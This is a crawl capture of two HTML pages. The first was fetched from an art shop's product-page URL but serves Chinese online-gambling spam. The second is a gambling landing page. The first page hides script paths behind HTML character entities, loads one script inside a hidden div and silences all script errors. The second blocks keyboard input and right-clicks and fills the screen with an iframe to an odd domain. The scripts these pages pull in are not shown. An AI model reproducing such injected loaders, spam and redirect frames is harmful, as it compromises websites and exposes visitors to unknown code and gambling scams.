

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artkiosk.net/product-page/katedra-norwich
body_size: 963
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>欢迎来到公赌船jcjc710(中国)官方网站-Official Website</title><meta name="keywords" content="欢迎来到公赌船jcjc710,710公海赌赌船官网" /><meta name="description" content="欢迎来到公赌船jcjc710➿【0502.cc】➿是一家多元化的在线娱乐平台，提供丰富的各种游戏体验。我们致力于为玩家打造安全、可靠、保密的游戏环境，为您带来最佳的娱乐享受。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>欢迎来到公赌船jcjc710</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 334
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>欢迎来到公赌船jcjc710(中国)官方网站-Official Website</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>